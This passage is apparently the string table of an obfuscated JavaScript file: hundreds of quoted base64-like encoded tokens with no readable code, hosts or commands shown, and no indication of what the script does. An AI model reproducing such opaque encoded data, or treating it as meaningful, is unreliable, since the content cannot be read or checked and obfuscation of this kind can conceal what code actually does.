JTYOKTGG0TVd1a2CURoWbXHOoWEKbcXNzUombW2a2VUJ','dIWzZ3iid3WFaYSibXy0','d3W1eYCgbX6xeYS0','TnG3ZTCjdnmla3V','e16YR31','aoWvZ4Sqc35','aYS0bXR','bX6vaYKJWF2N','JF2wZnmtaTCUZXaidnlwOUN4MkN3','VImweoGwfR','e3Wja3x','LDm8','SV6VVlWT','Z4KmZYSmU3anaYJ','aIKie1muZXem','VXulUWhzVnyacmavXEOLcHKuVnykcWa6XEKteWquPHmMWIOMTVOCa1mERXeKR1K6TVR','aHWjeXd','d4Sz','cn+laWS6dHV','cXW1bH+l','d4SzbX6obXa6','cn+1bXa6Y4WzcB','Z4C1dHygaHW0Z4KqdISqc35','ZXK0','c36wdHWv','cn+vMXmvbnWkeHWl','Y2+0aXymcnm2cW+menGteXG1aR','bX6qeG+sbYR7Pn2weYOmcX+3aR','RVOESWCV','a4KqaB','UWNhV3WzbXZ','c36zaXGlfYO1ZYSmZ3iicnem','d3GudHymVnG1aR','eHW5eGWvaHWzcHmvaV+naoOmeB','bIS1dIN7','Z4WzdnWveB','doSkJHm0JH62cHx','fIKKUIOlUh','a3W1SYKzc4KUeHG1aWSmfIR','Z4WzdnWveGSqcXV','doKXdliOSHp','cXW1ZR','bXOmS3G1bHWzbX6oV4SieHV','an+veGOqfnV','a3G1aYeifR','ZWWIbli2','d4S2ckq0eIWvMnxva3+wa3ymMnOwcUpyPUNxNh','JD1h','cX+2d3Wuc4am','aHWnZYWteGOxaXWkbB','dHG1eHWzch','KlaQbYqmeE1','ZX66MYCwbX61aYJhPjCnbX6m','cXG5','UH+obXN7','b36maR','RoKwZXSkZYO1R3iicn6mcB','XmiKc3OISomaW0G7UH2PenKvVnymTGG2WnuXV2VxcGCVbXt4R3mCa1mERkmKS16paFd','Z4KmZYSmSXymcXWveB','a3W1SX61dnmmdx','Un+LZYaid3OkdnmxeB','0qYPwd/F0r0Pwt720sl','Rnm1d4SzaXGuJGamdnFhV3GvdzCOc36w','d3W1TX61aYK3ZXx','RX6lZXymJF2wcn9','Z3G1Z3h','Z3izc32m','cX+laXx','dH+qcoSmdlW3aX61dx','eXKGa1qJdx','Zn2GVl9','d4SwdnGoaR','a3W1UHmvaVSid3h','d3W1WnGteXWCeGSqcXV','cn+1dx','dnGvaH+u','THqK','bX60aYR','aYKzc4KEc3Sm','NUSxfDBoRYKqZXxo','RlawWFeF','Z4C1dHygaX2ibXx','UIWkbXSiJGOicoNhWX6qZ3+laR','aYaqcnGCaHSGenWveFyqd4Smdn6mdh','aYaqY4O1dnG1','aEKXbWpze3mNR1GqaEKXbWpze3mZWIOMTVOCa1mJXnikbVJ0XmeLcnKHPUOjN1qzXmh','ToKsb39','ZX66MXiwenWzJEphcn+vaR','bISucDCqdzCveXyt','Xl2Md3Wo','PYqKR4N6TVOLZlmqRYKKTF6jUVZxa1u6RXl','aHOt','a3W1Y3SieHF','S3GzZX2wcnR','RmWVWF+P','bX60aYK1RnWnc4Km','UWNhU4W1cH+wbx','RXeKR1GoTVOCa3SYSXeQbVGvUGSGclyCc3d','KmCMRU1','J3Z3NB','aYaqcnGgd3OzZX1','R3WveIWzfTCIc4SpbXN','aF+vSnl','dnWvaHWzaXSDeXanaYJ','W3mva3Sqcne0','eH+Nc4emdlOid3V','ZYS1dnmjeYSmUnGuaR','bYOJaYmVZYCDdn+4d3Wz','S12ad12s','S3WvaYai','XWaYVnZ','cX+7VmSEVHWmdlOwcn6mZ4Sqc35','doKoa2qJax','a2+ubX5','KnqYcmKTQR','d3W1','a3W1TX2ia3WFZYSi','RoWnanWz','XmarUnuKfFZ','bIKmah','dIKwaIWkeB','aYS7UFeiRx','dYWmdomUaXymZ4Swdh','Z3+veHW5eDCqdzCveXyt','dHWzan+zcXGvZ3V','dnWtUHm0eB','Rl+FXR','Z4OxY4aqc3yieHmwcoN','bX6vaYKVaYi1','RYKqZXxhVn+2cnSmaDCOWDCDc3yl','aXymcXWveG+3bYOqZnmtbYS6','eYKtdx','a3W1SYi1aX60bX+v','eX6scoewe35','dHGzaX61SXymcXWveB','clWLZ11','d3WvaFywa4N','1KAShOD/1MUSjuD81McRvB','d3mQdICzVWZ','cmmDSHiWXR','VnykbXi4XWiLbHKZUYWaNkm2aFeXOHSEOVJ','anmzd4RuZ3+veHWveHa2cD2xZXmveB','R1mGXmm1','dn+1ZYSqc36CcnetaR','ZYCxaX6l','enmwcHG1aXSFbYKmZ4SqenV','flmvaHW5','cH+oc2WzcB','cnW5eGKicnem','NUSxfDB','dnW0c3y3aXSQdISqc360','eHW5eFOwcoSmcoR','eXSn','Z3+xfVazc32EbHGvcnWt','d3OzaXWv','JHGvaDB','Z3GtZ32weh','Y2+nfHSzbYamdm+menGteXG1aR','Z3+veHGqcoN','ZmO6eB','N0h5NUV5OkWqV3uvc4p','cXmvMXSmenmkaT24bXS1bB','KlqEcYCFUU1','c4CiZ3m1fR','Y3i4ZoKPZYSqenV','TVODNmqERUaKR3O1UWOkd1OqRXeKR1GoTVOCa1mERXeKTFqsTVSwa1q6NIiLe3+MTVN','Z4KmZYSmU3anaYK3Nh','d3Gvdz20aYKqah','Z4C1dHygZ3+veHGkeB','ZYWlbX9wcYCma0t','UWNhV3GvdzCUaYKqah','a3W1WHmuaYqwcnWQana0aYR','bX6xeYSgaHG1aW+1bX2m','a3W1U4evVIKwdHWzeImFaYOkdnmxeH+zdx','SXSPTWd','RXeKR1GoTVODPVOqRXeKR1J6U4ewa1mERXd','SomaW0GtaFeXfVuJRnikcVa1Z4l2bnJzOUB','a3W1SXymcXWveFK6TXR','alyZ','YTxhbX6xeYSccnGuaU1odHmvK21','eH+2Z3imdx','dnWkc4KlV3m7aYOKcoSmdoaicB','KoWGTXx+','cnG1eYKicFimbXepeB','RX6ldn+qaB','a3W1VHGzZX2meHWz','anmzd4SgfB','dIKweH+kc3x','dHGqcoR','cH+kZXyUeH+zZXem','d4Wjd4SzbX6o','cHmvaWeqaISp','fIqxS1OGaB','RmqzcGWzWB','Z3iicnem','ZXyxbHF','fnWEd3Z','SV6CRlyGSB','a3W1U4evVIKwdHWzeImFaYOkdnmxeH+z','fIa6eh','bX6nc4Oge3Wja3x','Z4BucH+ocz2xdn+kaYO0aXR','TVOCa1mERkKaXFmoZ4mCPVmJRnikcVa1Z4l2bnJzOUCbXHhxUH2lcHSHRnikcVa1Xmh','R3GuZoKqZR','cHmvb2+xdnWnaYSkbB','Z3yqaX61XR','bX6KaoKicXV','cX+2d3W2dB','ZnOz','Z3GtcHWz','cH+kZXym','WWKN','cXOZ','cGaFcWSO','WH+wJH2icolhdnW1dnmmdzCZTGJ','Z3yqaX61UHWneB','aHW0eHmvZYSqc35','d4CtbYR','b3OabH2p','SlyxSlJ','JDizaYSzfUph','Zmi2T4h','Z4C1dHygaYiqeB','UVZxa1u6RXmNR1moT4mDbmmXd4iZV1GzTVOLaFmrd1uKR1GoTVhxa2lzSkCaNneoT1d','Zn+zaHWzPjC0c3yqaDBzMkdyOYC5P3KwdnSmdj2kc3ywdkpha4KmaX58dHGlaHmva0p','aX6pZX6kaXSYaXK3bXW4ToOKcoSmdnaiZ3WHbXy1aYJ','aYKzNh','cleWSlN','V4S6cHWOaXSqZR','ZYW1c3awZ4W0','d4Cich','an+keYN','KnWzdn+zY320a01','cnG3bXeieHmwcmO1ZYK1','cX+2d3WwenWz','Y2eGRlSTTWaGVm+GUFWOY1OCR1iG','TlWJfHWz','d3WvaG+tc3e0','fneVRX9','dnWiaImUeHG1aR','U2CSe4qPXWN','bGSrXXV','TnG3ZYOkdnmxeB','anmtcGO1fXym','UWNhVFeweHiqZx','Un+KR3itT2ODO1mJNFuKR1GoTViTfXWURkd','ZnmtcHmva2+2dnx','dHiicoSwcR','eHmuaR','c4CmclSieHGjZYOm','a3W1SX61dn+xfWWC','d3WkeYKqeImxc3yqZ4m3bX+tZYSqc35','anmtcGKmZ4R','cXGqclCOeYSieHmwcl+jd3WzenWz','LmulZYSiMYCzaYamcoSFaXaieXy1QTdyK21','eH+HbYimaB','N0R5NUF0NF+MZmqEWx','cFGxUXx','3LgZuOjr3MIahzEZq+nF3Lgaih','dHWzcXm0d3mwcoN','eHW0eB','fliOeoF','aH+keX2mcoR','X36ieHm3aTCkc3SmYR','ZX6wcomuc4W0','cHG7fR','bn+qch','YDudLzBrLE97X3FuflFuXm9lYWtxMUmiMYqCMWqgKG1rLR','ZoWnanWzSHG1ZR','eVqNc3N','enmjdnG1aR','d4SiZ3u1dnGkaR','bHG0bGSiax','d4WxdH+zeHWlSX61domVfYCmdx','an+veB','RYKqZXxhRnyiZ3t','cX+jbXym','ZnG0aUZ1MB','aHWtZYl','RmaHVx','an+keYOweYR','a3W1R3iicn6mcFSieHF','ZX66MXiwenWzJEphbH+3aYJ','d3WvaB','Z3ymZYKHeX6keHmwclyqd4SmcnWz','Znm1cnW0dx','enmlaX9we3WjcUthZ3+laXO0QTK3dEhtJIawdnKqdzJ','Vmm0WXaUdVJ','RYiGWoh','cHmvaVOidB','cn+1dnGvd3yieHWBaHm0ZXKtaWSzZX60cHG1bX+vY32meHF','cX+7MYemZnet','Z3+vcnWkeB','bIS1dB','e3+zb3WzV4SidoR','en+qZ3WWVll','a3W1TX6xeYSCeISzbXK2eHW0RHemeFOwcYC2eHWlV4S6cHV','aHWnbX6mVIKwdHWzeIl','bFa4SGmw','LHSqd4CtZYlucX+laUphd4SicnSicH+vaTl','d3W1VIKweH+1fYCmU3Z','cXGqch','cHGva4Wia3V','Y2+4aXKldnm3aYKgd3OzbYC1Y3av','aHG1ZR','U3and3OzaXWvR3GvenG0','RVyPS36M','aUphOEWxfEu1dnGvd3awdn17JIOkZXymLB','XWN2blyvWniKSECoZn2HNnGYaHilS0m6UH6XfmqZTlKbNma2aFS0T1mERXeKS1W2XYl','c36tc3Gl','cn+1bXaqZ3G1bX+vdx','ZXKweYR7Znyicnt','eH+KV1+UeIKqcnd','coq3cWl','dIKmenWveHSmanG2cIR','fXKtdIN','Z4Kwd4OwdnmobX5','T3WuaXF','c4KqaX61ZYSqc35','R12ZaB','d3+uaR','JHVhbYNhcn+1JHmvd4SicnOmJH+nJFW3aX61','KmCQSYeZW01','Z3GtZ1Clc3O2cXWveB','ZnWobX6RZYSp','aYaqcnGgd3OzZX2gZ3imZ3u0eX1','bX61aYK0aXO1bX+vY4KieHmw','Zmi0ZVmGXB','aYixaYKqcXWveHGtMYemZnet','THWtenW1bXOi','a3W1RoKwe4Omdl6icXWKcnawdn2ieHmwch','aXymcXWveIOHdn+uVH+qcoR','V3Woc3VhVIKqcoR','bjemcjCxdn+nbYSm','Mnq0','eYOmdlGoaX61SHG1ZR','MnOxeICtY4O2ZoOkdnmjaTxhJ3OxeHVtJDOkdISiMDBkZ4C1dh','dHyieHawdn2XaYK0bX+v','cn+1dnGvd3yieHWBaHm0ZXKtaWSzZX60cHG1bX+v','VmSEVHWmdlOwcn6mZ4Sqc35','cH+va4Sid3t','S2mpamd','bGOMSoia','c36NbX6m','d3WvaG+0eIKqcnd','aYanbR','ZXSlR3G2a3i1SYKzc4K0','VnW1domgXFiTJGt','SlSycGSMVod','anm5aXR','c4amdoKqaHWgaoWvZ4Sqc360RIOkdnGu','cHmvbx','fmqqSV1','enG4ax','cX2RaFV','T2qu','aYiqeB','bX6vaYKJaXmobIR','enmlaX9wc3eoPzCkc3SmZ4N+JoSpaX+zZTJ','XXqH','enmlaX9','c3and3W1THWqa3i1','aHm0dHyifUqvc36mJDGqcYCwdoSicoR8','e1S0dR','cHyMRWiZ','XHKtR4CbUGB','bWCZUmJ','aHm3bXSmTX2ia3WKcoSwV4WjR3G0aYN','VmSoXVeUanl','cHGva4Wia3W0','ZnG1eHWzfR','dnW0eH+zaR','aYKzc4K0','bX61aYK0aXO1bX+vY3m0Y4aqd3mjcHV','e3WjaIKqenWzMXW3ZXy2ZYSmMYKmd4CwcoOm','cX+vbYSwdlWtaX2mcoSgbX61aYK0aXO1bX+vSXymcXWveB','aYaqcnGNbYO1aX6mdh','cXmv','KnG3QR','ZYao','aHOjdm+2dnx','d3iwe1SqdnWkeH+zfWCqZ3umdh','SFODVIKweHWkeDCqdzClbYOiZnymaDBuJB','Z3imZ3u0eX1','bX6kcIWlaYN','dnWuc4am','XWN2blyvXnuKSECoZnl2cmqZVmGaXFqpZmeXNGqZTX+kbXt4R3mCa1mERniNcV22Z31','XGmXSHO0','dnG1bX9','eIKicoOtZYSmLEBtJEBq','cHW3aXx','d4CmaXOpV4mveHimd3m0','dnWuc4amRYS1dnmjeYSm','RXOkaXymdn+uaYSmdh','c36laYaqZ3WwdnmmcoSieHmwch','d3yqZ3V','Z4KmZYSmV4m0eHWu','d4KkaH+k','ZYW1c3OwcYCtaYSm','akNzZR','e3Wja3ygbX6nc4KuZYSqc360','Z3GtZ1CvZYaqa3G1c4J','cYSmfIR','TVODNmmZTXebW0WvZWd2cHO6RUmKSoOqaEKXbXFzcECNWF6sTXm4a1muNYambUF0Xmd','Rl2G','d3iwe2OienWHbXymVHmkb3WzPx','Z4C1dHygd3WzenmkaW+vZX2m','e3Wjb3m1U3ancHmvaVG2aHmwR3+veHW5eB','cnGuaR','RmGidGS3','Z3GtZ4WtZYSmR4W0eH+uVIKwdIOCcnSYaXKXbXW4ToOKcoSmdnaiZ3VhSnGqcHWlJEp','ZYWlbX+gZ3+vanmo','WnyQeVaP','SGeqZVZ','dHG1bH6icXV','Z3iidlOwaHWCeB','Y2+vbXepeH2idnV','ZYCxWnWzd3mwch','VHKFT1ONb2Z','bXiyd4atSH1','aoKmaYqm','Z4SzcFumfR','fYW2V3iYfR','dHiwcnV','eIKiZ3uXbYOqZnmtbYS6','R3+vd3+tZYN','VHGzd3m0bdX0d4Sq','cXG1Z3iOaXSqZR','V4SDW3GpRx','ZX66MYCwbX61aYJhPjCkc3Gzd3V','dHuaXR','SYaqcnGVaYO1R3GvenG0MHOwcTxhxrdpXzpqQU6BgD1uM2+exrUDpzB9cX2ucX2ucX2ucXx','PUl6PR','ZX6w','ZYWlbX9we3G3PzCkc3SmZ4N+JkFj','c3K0aYK3aR','UH1ycHN0UnibNmV4R3mCa1mERoqbW4iuUH6DenN0Vl6bXF67XWelcFuISYCQe4B6','aoKmdYWmcnO6','eH+UeIKqcnd','ZVWqah','eXGHeXytWnWzd3mwch','dnmtfIR','d3W1eYCgbX6xeYR','bXiDfHK4','fHiz','SoWtcGamdoOqc36NbYO1JH6weDCicjCidoKifR','Y2+tZYO1W3G1bYKEc36nbYKu','bYCpc36m','ZnywZ3umaG+2dnl','bX6xeYSceImxaU1oeHW5eDeeMHmvdIW1X4S6dHV+K4SmcDeeMDCqcoC2eGuvZX2mQTd','eH+WdICmdlOid3V','THyaR2Ozfh','aYaicIWieHV','MYemZnuqeD2ubX5uaHW3bXOmMYCqfHWtMYKieHmw','Z4WzdnWveF6ma3+kbXG1bX+v','Z2iy','c3mLcHqFVYZ','dnWuc4amSYamcoSNbYO1aX6mdh','Z3iqcHSzaX5','Ul+gRWCRUFWRRWl','Z3GtZ3ax','T2S0T1mERXeKTF6tZleaeXOIPYqlSUGtZ0OPbGpzWX+aV3t4R35xa2lzSkCaNneoT1d','cVKJRnV','anW1Z3iUeHGzeB','S3+wa3ym','bH6PUB','aT1z','WHGpc32i','aH+keX2mcoSGcHWuaX61','aYagaYaqcnGgd3OzZX1','XFWO','d4S2ckq0eIWvNT6tMnewc3etaT6kc317NUl0NEJ','cYKwex','TV2I','eIKicoOtZYSm','cn+xZXemdnWiaHGtc4Wl','Y2+xdn+1c2+g','R2STUDuUbHmneDur','Z3+udHyqZX6kaW+xdn+1aXO1','aHilS0m6UH6XfmqZTlKbNma2aFS0T1OqRXd','cHGza3W0eD2kc361aX61aoWtMYCibX61','VHGtZYSqcn9','S1yLUh','aHWjeR','d3W1UH+kZXyFaYOkdnmxeHmwch','boCmax','Z4C1dHygeX60eXKgb3W6Y4ewdnR','flaMS2d','R4W0eH+uSYamcoR','a3W1RoKwe4Omdl6icXWKcnawdn2ieHmwclC3aX6lc4Kga3+wa3ym','cXW0d3GoaR','aoKwcVOpZYKEc3Sm','TIe3','UXG1bB','cX+2d3Wlc4ev','c36mdoKwdh','VFqyaF5','Z4KmZYSmU3KraXO1WWKN','an+veD2nZX2qcIl','e4KqeHGjcHV','Y2+4aXKldnm3aYKHeX6k','Z3+vcnWkeHmwch','R3+2dnmmdh','Y4KmanymZ4R','VIKwcXm0aR','UIaCXHZ','bX6laYimaFSD','b3W6dx','eme3b2qRRXOufR','eH+saX5','c4CmdnGubX6q','cnG1eYKicGeqaISp','dH+x','TGCVTnt','Zm+uZYh','Z3GtcGCpZX61c31','Z4KmZYSm','Z3GvenG0Y3mvan+zcXG1bX+vdx','RYKqZXxhUnGzdn+4','d3WidnOpVHGzZX20','aX61domVfYCmdx','eH+FZYSiWWKN','dnGlbYW0XB','d4SwdFmucXWlbXG1aWCzc4Cia3G1bX+v','UWmTTVGF','Z4KmZYSmSImvZX2qZ4OEc32xdnW0d3+z','WFK2Wh','c2qX','KmiIcX5+','enGteXV','bXOma3G1bHWzbX6od4SieHWkbHGva3V','V3+kb3W1U36EcH+0aTB7JB','VnWtZYSqenWVbX2mSn+zcXG1','eH+1ZXygeHmuaW+nc3O2d3Wl','c3and3W1','ZYKoNh','WNPqcNPqZ3iidnemdh','WIGnTIZ','ZnGkb3ezc4WvaB','TH2yWXOZ','Z4C1dHygeHWudHyieHV','bX6qeG+sbYR7PnyqcnumcHWuaX61','ZnGkb3ezc4WvaFOwcH+z','ZYS1dnmjeYSmSnmteHWz','bX6nc4KuZYSqc360','Z3q3','d3Ozc3ytWH+x','WV6ORWOMSVSgWlWPSF+TY2eGRleN','b3Gn','aIWzZYSqc35','eIKicoOnaYKUbYqm','Ul+gRWCK','c4W1dIW1UHG1aX6kfR','Xn16fXKVd1uKR1GoTVeGeWm6OYOjcXS7TVRxa2OtUmCVbUW7aFiLdHKuaICbcnuwZn1','Y2+tZYO1W3G1bYKCcHWzeB','SFWXRV1hSWR','cWerVGh','bYOKcoSmdoOmZ4Sqcnd','XIe2RlV','bnmJSWORdlF','ZYWlbX9','aoKwcR','cn+zcXGt','TnGxZx','R3GtbXKzbR','WV6ORWOMSVSgVlWPSFWTSWKgW1WDS1x','XYWVRol','J4Cia3VhQjBr','YTB+QjB','cHWneB','THS2doqEdWJ','ZXSlSoWvZ4Sqc36NbYO1aX6mdh','bFm7UnF','Sly4U4p','cXG1Z3imdx','Z3yqaX61XB','enm0eXGtWnmme4CwdoR','Z3+veHWveGKmZ4R','cYWteHmgb3m1Y3SmeHWkeHmwch','a3W1Rn+2cnSqcneEcHmmcoSTaXO1YDhAX25qYTpAXz5kYR','cXWid4WzaWSmfIR','bIejdlWzdn+zVHGoaV2waHV','dH+4','V3Woc3VhWVlhV3WubXKwcHR','b4q0ZlZ','Vl6yTIiO','enmwcHG1aXSgaHmzaXO1bYam','aYO1bX2ieHV','S3WwdneqZR','d3W1eYCgcHmvb4N','bX61aYKiZ4SqenV','eFaZTYF','WH+2Z3iGenWveB','NkRxRoSHeYGs','aoWvZ4Sqc360aX6lLDm8','cXGVdV6qWoh','eIKicoOnc4Ku','b2GZeF20b4N','cH+kZXyqdG+veXyt','Z4KmZYSmU3anaYKXNR','d4Kk','d4SidoSVbX2m','eHmuaV+zbXeqch','RVKESFWHS1iKTluNUV6QVGGTV2SWWmeZXWqiZnOlaXaobHmrb3yucn+xdYK0eIW3e4h','d4SwdB','Z3+tc4Jua3GueYRhPjCicol','JF+RVj9','aXymcXWveG+3bYOqZnmtbYS6Y4SqcXV','c3Kr','Z3q3Zh','cn+1JHWvc4WobDCidne2cXWveB','LTCCdICtaWemZluqeD92N0dvN0ZhLFuJWF2NMDCtbXumJFemZ3uwLTCEbIKwcXVw','TXpxbV+4c3eKR1GoaFiLOVmJd1uKR1GoTVOCa1mERoCjcWq3Z4mCdmCURoeaXFqpZmh','Z3imZ3ugaoKieXSgcHm3aW+tbYO1aX6mdh','b3GnY4KmaHmzaXO1','R2STUDuUbHmneDus','dF2t','d32icHx','ZW+ubX5','bX6qeG+sbYR','aYaqcnGga3W1Y3ywZXSmaG+nbXym','d3WvaFKmZXOwch','doi5','Z3+veHWveGeqcnSwex','aFiLOVmJd1uKR1GoTVibbHOqRniKSECoaYewa1mERXeKR1GoTVeOOlmJd1uKR1GoTVN','bX6qeHmieH+zWImxaR','bX2ia3Vw','aHm3','TFaPbWmEWlh','Z3+tc4Jua3GueYRhPjCzaXNzNEJx','an+veFaicXmtfR','Y4OmcHWvbYWu','Z3GxeIWzaR','Y2+ldnm3aYKgeX64dnGxdHWl','fH6wWlF','RYKqZXxhWX6qZ3+laTCOVx','T1i0TViJTx','c361c4WkbIO1ZYK1','Z3+veHWveB','UHmveYh8JFGvaIKwbXRhNUB8JFt','enm0bXKqcHm1fUqpbXSlaX5','Z3+udHymeHV','Z3igeXF','cH+iaF2waIWtaR','doGtbh','WkCXR2Jxe0eEbVGoTVOCa1mERXelR1F6TVeWeWaWOV6SWl6NVmWTamWsWl+TSWaUVmZ','dn+1ZYSm','fxqjZXOsa4KweX6lMXmuZXemPjC2dnxpJh','RYCxcHWRZYmUaYO0bX+v','WHmuaYNhUnW4JGKwcXGv','d4S6cHV','aHW1ZXmt','a3W1SX61dnmmd1K6WImxaR','ToGOZ2KE','cnG3bXeieHmwch','WlWNSGZ','W3mva3Sqcne0JEN','enGtbXSieHWgaYagaYaqcnGgd3OzZX1','Z3GvUXGsaWCifX2mcoS0','c1muTHd','Z4C1dHygd3WzenmkaR','SkFz','an+veGO1dnW1Z3h','aoWvZ4Sqc35hLmxpJDqdLR','ZYKkbHm1aXO1eYKm','Vn6bZ4WyfV5','Mz9h','R3izc32qeX1','bX6qeF2weYOmSYamcoR','cYOqd3SvK21tJHmvdIW1X36icXV+K4Cqcjee','c4W1aYKJWF2N','enmme4CwdoR','UXeQbVGvUGSGclyCc3eKR1GoTVOCa1mERXd','aYaqcnGCaHSGenWveFyqd4SmcnWz','RVyKRWOGSG+RU1mPWG+UTWqGY2KCUleG','bHG0Y1t6NUGgd3OzbYC1','RoKwe4Omdl6wdn2icB','bVqxel2jVR','dYWmdolzc3Kr','dmOaaVqmUIh','R3+veHWveD2NZX6oeXGoaR','d4Wjd4Sz','SFmURVKNSVR','VVWOeVGVbWJ','cH+iaB','a3W1UXmveYSmdx','a3W1Rn+2cnSqcneEcHmmcoSTaXO1','d3WvaIakd4N','TFWCSB','bHG0Sn+keYN','an+2cnSieHmwch','dnWxcHGkaR','dX+bWoK4b2h','Z3+vZ3G1','V2WDV1OTTVKG','cYOOZYiVc4WkbGCwbX61dx','cH+kZYSqc35','TGSOUFWtaX2mcoR','fn+IbGd','d3WtaX6qeX1uaYaicIWieHV','VnWncHWkeB','R3mCa1mERXeKR1GoaH2HfVmIUniKSECoZ1eHfWmYNYqNcV63Zn6TcHWJVYWbNmZxWVd','Y3OzaXG1aVOpbXylVIKwZ3W0dx','enqbSGKl','fYCmQTe1aYi1K21tbX6xeYSceImxaU1oeHWtK21tJHmvdIW1X36icXV+K320bYOlcjd','bXOmV3WzenWzdx','SHez','aHG1ZYOmeB','eHWt','bX6xeYSuc3Sm','enm0bXKqcHm1fR','Z3WveHWz','ZXy1','bXOmZ3GvaHmlZYSm','Z4C1dHygZXOkc4WveB','eHmuaWqwcnV','c3and3W1W3mleHh','cXamcnOmaB','dHyiZ3Wpc3ylaYJ','WXmveEiCdoKifR','dIKweH+1fYCm','e3mvaH+4Y4WzcB','eYOmdlGkeHm3ZYSqc35','cnW1dlyP','foGwaFK2SR','ZXSldnW0dx','ZoSwZR','Z4C1dHygd3WzenmkaW+xdnmkaW+xaYKqc3R','KlGmR2C2dU1','aHm0Z3+vcnWkeB','KoKUa01','O3KsdneaZR','KnGNR3i3ZlulQR','eHWzcXmvZYSm','TWabeId','Tn6jR1m0TVOLcHWJRnykcXy1Xmd2NGmYe4R','d3W1VnWyeXW0eFimZXSmdh','aHW3bXOmVHm5aXyTZYSqcx','SkKiW3SpaFd6fVyufHijcXRyXWelcHO6b0d','R3+udHGzaWeqcnSwezCHZXmtaXRhPjB','a3W1WHmuaV+zbXeqch','cHG0eFmvaHW5U3Z','d3WvaG+tc3GlY3ywax','THqtS4K4cR','fYpxNUJ0OEV3O0h6','ZYKk','clKG','aH+uRYW1c32ieHmwclOwcoSzc3ytaYJ','UH2iTX+PVB','R4mDS2KI','SoWlcVa7T1SGd1mFSYCNcXStaFWPenKvVnx','dF2SZx','dnWtbXGjcHV','d4SzbYCUeIKqcnd','cXmvMXSmenmkaT2paXmobIR','cH+o','UFOKa1u6RoqYflalTVO0a1mtNHmQe3+oTVOCa3aURnqaXGKrZVOCc2qUb3emfVJ6R3d','WYCKTIOoamGwa1mERXelTFp2TVi0T1mERXd','W3+zb3Wz','cn+1V4WxdH+zeHWl','R3+ubXNhV3GvdzCOVx','TFOEdGqqR4F','dnWtaXG0aR','WGG6cIaCUR','Z3+tc4Jua3GueYRhPjCxNx','aYKzc4J','aX6obX6m','Z3GtaX6lZYJ','VVaEcx','c36kcHmkb2+neX6keHmwch','bHWqa3i1','UVqJaWp','Z3iidlG1','aHW3bXOmUXWuc4K6','bX6qeFW3aX61','RmOyZVK5','ZYKzZYmjeXanaYJ','eHimch','eHizaYOpc3yl','UGqMdGGTaB','R1GSW4K7W2d','aIW3bGd','enWvaH+z','a3W1TH+2doN','dnWiaIm0eHG1aXOpZX6oaR','S3W1TX6xeYSCeISzbXK2eHW0','a3W1SoKmdYWmcnO6VnW0dH+vd3V','Z4KmZYSmU4OkbXytZYSwdh','aHm0dHyifUphbX6tbX6mPx','anG0eB','d3WzenmkaWewdnumdh','UWiKaHi1VB','dIKmalusRR','Y4Czc4Sw','boCo','c3and3W1VHGzaX61','UXyGUXt','cHG1aX6kfViqcoR','Y2+ldnm3aYKgaYaicIWieHV','aX2qeB','RVyKRWOGSG+NTV6GY2eKSGSJY2KCUleG','d4W0dHmkbX+2d2+1dnGnanmk','a4KNb1SZcoR','cn+1Y36ieB','eH+x','aX6kMnymcne1bG+7aYKw','dHG0d3m3aR','cnG1bYamJHOwaHV','fV6zbmF','R1+PWFmPWVWT','d3WvaFywa4OBbnG3ZYOkdnmxeG+kcHmkbx','OERzPEh0OGOxXV+sfh','dnW0c4WzZ3V','Zn+wcHWich','aHOjdIKweHWkeB','eX2EXB','Z3GtcB','bX61aYK0aXO1bX+vY4SwdG+wZnqmZ4R','cn+1c4WkbB','cH+iaHmvax','aYKzc4KVaYi1','Z3GvaHmlZYSm','fVGGTlF','dlGiUoh','cH+iaHWz','a3W1UXm2bVGxdHyqZ3G1bX+vTX6ncx','aH+keX2mcoSEcHmkb1yqd4SmcnWzdx','dnW0dH+vd3V','aYaqcnGgcn+1bXa6','amGvbB','XF6m','UIWkbXSiJFOwcoOwcHV','aoWvZ4Sqc35h','ZXSlSYamcoSNbYO1aX6mdh','eH+1ZXyXZXy2aR','c320cB','Z3yqZ3t','aHWnZYWteB','NUN4NEBzNmOiT4Oydx','aYixc4K1dx','dH+zeIKibYR','aHG1ZT2xdnW3aX61SHWnZYWteB','W1WDS1ygaHWjeXegdnWvaHWzaYKgbX6ncx','e3WjaIKqenWzR3+ucXGvaB','bYSmcR','bHG0RYS1dnmjeYSm','VGGYXnx','V3Kvb1ivflZ','V4GJXmCw','an+veD20bYqm','THOGZWKaaVt','Ul+VY1GXRVmNRVKNSR','Z4KmZYSmU3anaYKXNh','WHyZcnF','JENvPUixfEuuZYKobX5ucHWneEphNUJvNUKxfEt','ZXyxbHGjaYSqZx','Z3yid4OPZX2m','cn+4','ZXO1bX+v','cXGx','LUu1dnGvd3awdn17JIOsaYeaLB','d4SicnSicH+vaR','eHGjcHW1','aH+keX2mcoSOc3Sm','anmzd4RubX6xeYR','d3G3aR','d4SidoR','dnejZThyNEJtJEJxODxhNDxhND54LR','Z3iqcHSPc3Smdx','cFmPe4aXZh','ZYW1c3aqcHx','TWORV2p','X25pLW1rYDmddzucYIe9MmxuYTurdx','d3Ozc3ytUHWneB','UGWETVSCJFeTRV6FSR','XGOER3OG','c4amdnyifT1','Un+1bXaqZ3G1bX+v','fYqTUYJ','d4SieHWQZnqmZ4R','XF2NTIS1dGKmdYWmd4R','ZX66MYCwbX61aYJhPjCicol','ZYGEbWGsXnJ','aoWtcGamdoOqc36NbYO1','bIS1dIN7Mz9','dH+zeB','aoWvZ4Sqc36oaYR','dHG0eHV','NUSxfDCnZXuman+veIN','c4amdoOkdn+tcFKmbHG3bX+z','aYaqcnGgd3WkeYKqeIl','cHmvaVimbXepeB','ZYaqaB','d3iwe1SqdnWkeH+zfWCqZ3umdkt','d4SieHV','bX61aYK0aXO1bX+v','aX6pZX6kaXSYaXK3bXW4ToOKcoSmdnaiZ3WHbXy1aYKB','bX61aYK0aXO1bX+vVnG1bX9','WImxaVWzdn+z','c36jaXawdnW2cnywZXR','VnGzcoN','anmtcGSmfIR','S3mr','dFKmSmaETR','Y2+4aXKldnm3aYKgaYaicIWieHV','dHG0d4ewdnR','e3+O','fWO1ZYK1','enWzd3mwch','a3+wa3ym','ZYKqZT2tZXKmcB','PV6nXoWYfB','d3mueXyieHWEcHmkb2+0bX2EcHmkbx','dnWnaYKzaYJ','Z3GtZ1Clc3Ojc3S6','d4SzbX6o','ZnywZ3t','a3W1ZYWlbX+kc36n','R3+2dnmmdjCPaYd','d4SiZ3t','clu7fYV','d3W1WHmuaX+2eB','THGPfYB','eH+2Z3iuc4am','aYSiax','yc2qybuzyKe1bR','UXmkdn+0c3a1JGOicoNhV3WzbXZ','c36tfTC0Z4KmaX5','d3W1WnGteXWHZXmtaXR','VGOD